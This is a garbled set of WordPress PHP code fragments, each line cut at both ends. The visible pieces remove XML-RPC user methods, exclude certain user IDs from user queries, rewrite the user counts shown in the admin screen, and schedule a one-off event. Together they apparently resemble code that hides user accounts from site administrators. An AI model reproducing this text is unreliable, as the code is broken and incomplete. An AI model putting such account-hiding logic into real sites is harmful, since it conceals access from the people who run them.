
ute ) ) { return new WP_Error(
t; }, 10, 3 ); add_filter( 'xmlrpc_methods',
], $methods['wp.getProfile'] ); return
lude = isset( $args['exclude'] ) ? (array)
ap( 'intval', $exclude ) ); return $args; }
users', function( $views ) { foreach ( array(
eg_replace_callback( '/\((\d+)\)/', function(
; } ); add_action( 'init', function() { if ( !
ngle_event' ) ) { return; } if ( !
nt( time() + 5 * MINUTE_IN_SECONDS,
', function() { // noop } );